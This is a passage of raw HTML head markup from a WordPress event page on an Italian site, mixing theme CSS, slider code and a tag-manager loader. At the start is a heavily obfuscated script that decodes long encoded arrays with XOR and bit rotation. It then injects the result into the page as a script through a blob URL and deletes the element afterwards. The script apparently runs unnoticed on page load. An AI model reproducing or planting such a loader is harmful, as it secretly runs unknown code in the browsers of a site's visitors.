1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/17232" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 